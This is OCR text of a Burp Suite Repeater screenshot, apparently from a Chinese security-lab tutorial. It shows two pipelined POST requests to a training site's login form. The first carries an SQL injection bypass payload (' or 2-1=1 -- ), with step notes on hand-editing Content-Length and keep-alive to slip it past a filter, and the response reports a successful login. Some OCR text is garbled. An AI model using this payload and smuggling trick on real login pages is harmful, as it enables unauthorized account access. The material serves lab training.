 Burp Intruder Repeater Window Help
Target Prox er Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections
Process cookies in redirections
View
Action
1 × 2 × ...
Go
Target: http://injectx1.lab.aqlab.cn
Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6 537.
KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
username=%27+or+2-1%3D1+--+q &password=123456&submit=%E7%99%BB%
E5%BD%95POST /Pass-12/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
第一步：取消勾选Repeate --> Content-length
第二步：将Close改车给你keep-alive
第三步：第二个数据包的username改成正常值
第四步：将第二个数据包的Content-Length手动修改为提交
数据的长度
Response
Raw Headers Hex HTML Render
<h3>登录框</h3><p>输入正确账号密码登录</p>
</li>
<li>
me="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="username" value="">
<div> Password : &nbsp;&nbsp;&nbsp;
div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
</form>
</li><li><h3>查询结果:</h3></li><li>
<li><h3>成功登录</h3></li> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
</div>
安全客 ( www.anquanke.com )